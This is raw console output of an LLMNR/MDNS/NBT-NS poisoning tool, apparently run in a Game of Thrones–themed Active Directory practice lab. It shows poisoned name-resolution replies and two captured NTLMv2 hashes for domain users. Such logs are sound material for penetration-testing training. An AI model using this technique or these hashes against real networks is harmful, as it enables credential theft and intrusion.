 [*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client   : 192.168.56.11
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:a556684ae4e163e9:BE87545FA2C5D015A96584F97BBF4125:010100000000000000EB62
40319FDB01D0430DFBC71A06BC0000000002000800320031004200590001001E00570049004E002D0052005A003800490037004B00460055003600
3300320004003400570049004E002D0052005A003800490037004B00460055003600330032002E0032003100420059002E004C004F00430041004C
000300140032003100420059002E004C004F00430041004C000500140032003100420059002E004C004F00430041004C000700080000EB6240319F
DB010600040002000000080030003000000000000000000000000030000047F911FFAB1241B60DD2ACA52F9C6E1CDD8EB10DEE710DFB4F8F7F2363
B7C92D0A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F0073000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.22   for name castelblack.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.22 for name castelblack
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name winterfell.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name winterfell
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name winterfell.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name winterfell
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Meren.local
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name MEREN (service: File Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Meren
[SMB] NTLMv2-SSP Client   : 192.168.56.11
[SMB] NTLMv2-SSP Username : NORTH\eddard.stark
[SMB] NTLMv2-SSP Hash     : eddard.stark::NORTH:46a940ee63ac17c6:652F4E690EDC32029B4B13F492C8464F:010100000000000000EB
6240319FDB01826E36DED7AA29A30000000002000800320031004200590001001E00570049004E002D0052005A003800490037004B004600550036
003300320004003400570049004E002D0052005A003800490037004B00460055003600330032002E0032003100420059002E004C004F0043004100
4C000300140032003100420059002E004C004F00430041004C000500140032003100420059002E004C004F00430041004C000700080000EB624031
9FDB010600040002000000080030003000000000000000000000000030000047F911FFAB1241B60DD2ACA52F9C6E1CDD8EB10DEE710DFB4F8F7F23
63B7C92D0A001000000000000000000000000000000000000900140063006900660073002F004D006500720065006E000000000000000000